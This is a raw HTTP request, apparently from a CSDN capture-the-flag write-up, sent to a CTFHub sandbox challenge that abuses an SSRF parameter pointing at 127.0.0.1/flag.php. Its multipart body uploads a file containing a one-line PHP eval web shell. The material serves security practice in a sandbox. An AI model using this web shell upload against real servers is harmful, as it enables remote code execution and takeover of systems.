 POST /flag.php HTTP/1.1
Host: challenge-5c15690adbc22656.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------23344467761491790409582270822
Content-Length: 270
Origin: http://challenge-5c15690adbc22656.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-5c15690adbc22656.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------23344467761491790409582270822
Content-Disposition: form-data; name="file"; filename="webshell_post.php"
Content-Type: application/octet-stream
<?php @eval($_POST['key']);?>
-----------------------------23344467761491790409582270822--
CSDN @重庆森林不在重庆